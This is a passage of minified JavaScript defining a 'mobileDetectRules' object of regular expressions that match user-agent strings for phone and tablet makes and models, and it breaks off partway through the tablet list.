g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC